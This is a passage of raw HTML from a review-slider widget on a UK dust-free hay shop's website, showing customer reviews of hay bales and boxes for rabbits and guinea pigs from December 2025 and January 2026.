					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Absolutely gorgeous hay				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie Stonehouse<br/><span class="wprev_showdate_T1">January 8, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Always reliable, on time, easy to order				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/d84be9dcbeaaadc397226c3745a6100f345b102625771f92e1e5158f95b10892?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Caroline Lewis<br/><span class="wprev_showdate_T1">January 6, 2026</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_4_yellow.png" alt="4 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Good hay, seem to get a lot of tiny bits and dust left over though after I have fluffed it<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> up.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/f25b899141b274b8c173b53b4fa2f1ec2190e616330d0487c8a4c6c056e5e7ee?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">John Spode<br/><span class="wprev_showdate_T1">December 27, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>My piggies loved their hay as usual, thank you				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/38c399e75f287ccfcbe5b111b4ca5f19dd34659d6fd04b4f5762e5aae1b8dd55?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Helen M.<br/><span class="wprev_showdate_T1">December 25, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Customer service excellent, orders are always sent so quickly, and delivered on time which is amazing at this time of<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> year! </span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/38c399e75f287ccfcbe5b111b4ca5f19dd34659d6fd04b4f5762e5aae1b8dd55?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Helen M.<br/><span class="wprev_showdate_T1">December 25, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>What can I say gorgeous hay				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/78706bd2a6c6bab1199d748d043ad867358a6bf43167487032fc0a451de451fd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julie S.<br/><span class="wprev_showdate_T1">December 25, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent dust-free hay, amazing value, delivered SO fast😉				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/ca07eba297180dcd63b9eaa52db2978f332869e9fe275085f79abba6397f3fdd?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Susan Fiona Done<br/><span class="wprev_showdate_T1">December 23, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Super fast overnight delivery! Fantastic. 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/399210bcf533d0e32dbc1c33d44c95c28637c69053dd0b10d78161d4d988175d?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Caroline<br/><span class="wprev_showdate_T1">December 21, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Sturdy well packed boxes. 				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/399210bcf533d0e32dbc1c33d44c95c28637c69053dd0b10d78161d4d988175d?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Caroline<br/><span class="wprev_showdate_T1">December 21, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>These are always excellent quality, I've had quite a few now, and this is the only hay supplier I intend<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> to use going forward. The dust free element is not only better for the rabbits, but also massively helps me with my own allergies, so it's just a better way to be.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/039562a59a379cdcca003c7a1b6034206b3ae69f2e5a380948fa6d0a3c542c62?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Matthew L.<br/><span class="wprev_showdate_T1">December 19, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Super fast delivery, and the website is really easy to navigate				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/08be984730b80a3008fd1f3c74faba08f7f8e2c45edce349483ba012d6341cfc?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Hayley Rayner<br/><span class="wprev_showdate_T1">December 18, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent quality hay, perfect size bag				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/08be984730b80a3008fd1f3c74faba08f7f8e2c45edce349483ba012d6341cfc?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Hayley Rayner<br/><span class="wprev_showdate_T1">December 18, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Good choice of hay. Easy to order online.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/5ebbd108d2f31bd721cdb86f2ee02a597c94fad04eaab8f7462befadd0aaf018?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">December 18, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Lovely smelling and feels good. Buns love it.				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/5ebbd108d2f31bd721cdb86f2ee02a597c94fad04eaab8f7462befadd0aaf018?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">December 18, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_4_yellow.png" alt="4 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Good quality Tymothy				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/4583bb757f897b85866d0ed251b13e264084a08b77a03558b12c7475c9dfba84?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Roger Higginson<br/><span class="wprev_showdate_T1">December 18, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Website informative and clear. Delivery as usual excellent.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy L.<br/><span class="wprev_showdate_T1">December 16, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Used for many years which shows happy I am and my rabbits as well				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/8787315c1da713bb1a786fe6cc789a2dc380f1d0306868c1fa03a126b746b303?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Veronica S.<br/><span class="wprev_showdate_T1">December 15, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Lovely hay as usual. Thanks for resending due to parcel force losing first box				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/8787315c1da713bb1a786fe6cc789a2dc380f1d0306868c1fa03a126b746b303?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Veronica S.<br/><span class="wprev_showdate_T1">December 15, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent quality hay, fresh and sweet smelling. My bunny loves this hay! 				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a916d2b5ae99ac9d9300e57161314aa1d631f8e876b2683c02326d5fe9fc17e1?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Jenny<br/><span class="wprev_showdate_T1">December 14, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Very good fast delivery and quality.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a916d2b5ae99ac9d9300e57161314aa1d631f8e876b2683c02326d5fe9fc17e1?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Jenny<br/><span class="wprev_showdate_T1">December 14, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Very happy with my 2 bales of soft hay which I use for my rabbit hutch.  The service is<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> very good and so is delivery.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/4d5d5145e53ccb377bcf2443f0de601ac6228c2e4b8e105978b2a04b5727b8a6?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Pauline M.<br/><span class="wprev_showdate_T1">December 11, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
